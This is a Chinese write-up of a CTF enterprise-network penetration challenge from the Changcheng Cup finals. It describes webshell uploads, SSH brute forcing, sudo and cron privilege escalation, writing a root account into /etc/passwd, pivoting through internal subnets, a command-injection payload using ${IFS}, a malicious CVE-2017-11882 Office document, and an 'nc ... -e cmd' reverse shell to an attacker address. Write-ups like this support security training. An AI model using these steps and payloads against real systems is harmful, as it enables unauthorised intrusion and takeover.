

一次渗透题目回顾

首先这次是第一届长城杯决赛的企业环境题目回顾,内容写的比较简单,还请大佬不要拷打我::>_<::。由于我并没有存相关图片,这里展示的图片都将是借用别人的图片

开打!

第一层环境

由题目环境得知现在又三个靶机,分别是

202.0.2.29

202.0.2.30

202.0.2.32

第一台机子



首先使用nmap对ip进行扫描,



发现开了80,22,8080端口,首先我们可以去看它的web服务,发现是







此外就没有什么发现了,这时候我们就可以去考虑目录扫描

你会发现有一个uploads,这个时候就需要警觉,可能这个就是漏洞点,虽然后面的状态码显示的是301,但是不妨碍我们查看一下





发现上传点,上传木马即可



通过翻找文件找到flag



但是发现有一个flag文件没有权限访问,同时还有一个文件叫做password-reminder.txt

猜测为ssh密码,因为上面开了ssh服务,此时我们就通过爆破手段,无论是写脚本,或者是使用超级弱口令检查工具或者是九头蛇爆破,最后使用密码登录到靶机上。



现在的权限基本够了,但还不是root,进入home目录能看到一个生成cookie的脚本

但是存在安全问题,因为使用sudo -l 查看权限会发现python是root权限,而且这个python脚本有命令执行漏洞,那么我们可以通过sudo python 此脚本来进行执行root命令进行提权

可以通过root权限增加root权限用户,再用这个用户进行ssh连接,这样我们就不用每次都使用这个python脚本执行命令了

一般到提权为root就没有东西了,你可以选择通过内网穿透,然后再查看此机器的内网是不是还有其他机器,或者查看此机器的路由 route -n或netstat -a,没有东西就可以撤了

但其实这个机器是能翻到还有一个内网环境的,此时我们已经有了root权限,而且木马也连上了,那么我们可以考虑使用venom或者proxychains进行内网穿透。

穿透好后,我们通过提示,有人曾在另一个内网使用ssh访问过这台机子,那么我们可以查看ssh的auth.log文件,会发现有其他网段的访问记录,这里我没存到图片



根据提示的auth.log中翻到的ip地址,设置msf的代理环境,我记得是172.25.0.xxx,这里设置172.25.0.0/24就行

如果是在windows上使用venom则不需要

扫描能得到三台内网机子

第一台机子的第二层环境

172.25.0.2 ,172.25.0.7 ,172.25.0.100

内网一,机一



访问即可

配合bp进行抓包,通过yt_url修改命令进行命令执行

yt_url=ll|ls${IFS}-al

同时发现能使用wget命令下载到本地的第一层靶机的文件,那么就可以通过这个下载我们的木马,访问即可

但是很明显能看到权限不够,那么我们可以查看进程和进程权限



上 pspy 检测进程 https://github.com/DominicBreuker/pspy/releases



看到root执行了clean.sh,并且www-data用户对该文件有读写权力

然后进行访问



查看系统环境信息

能知道账号密码,听说直接进入数据库能查看到flag

同时,能发现其下面还有内网,第二层内网

内网二

有192.168.100.241和192.168.200.116

通过相同的代理手段,进入172的内网,然后访问下面的192.168.100.241

内网二,机一

图没存到,不写

内网二,机二

访问第二个内网二的机器

图没存到,不写

内网一,机三







能发现一个新的samba服务,ip地址为172.25.0.100

使用samba历史漏洞打

查找内网能查到192.168.1.2

机三内网二



使用office的cve-2017-11882漏洞

生成doc文件木马进行上传,赛方说后台模拟了一个机器人进行点击,我们上传木马,机器人会自动点击doc文件木马,我们就可以进行访问了



到达此处后,访问文件依旧会发现权限不够,需要system权限

我们通过ms15-077漏洞提权到system,再去读flag

使用nc 192.168.3.34 1234 -e cmd尝试弹回shell

然后去磁盘里翻flag即可

机二

接下来是第二个机器

首先也是进行扫描

发现ssh、web、mysql服务

猜测也是要提权的

首先也先访问80的web服务



有上传点,直接无脑上传,其次有文件,打开文件并进行拖拽能看到flag



使用蚁剑连接即可,翻找flag文件

然后猜测提权,查看到/etc/passwd文件有写入权限

我们直接写入root权限账号,然后连接即可,会在root目录下发现几个flag

提权后,再查看其内网,发现没有机器存活,那么可以退出下一个了

第三台机器



也是进行扫描

发现没有开80端口



访问其8899端口会发现一个程序,这里是需要通过pwn来解决这个问题

部分图片来自fffffilm师傅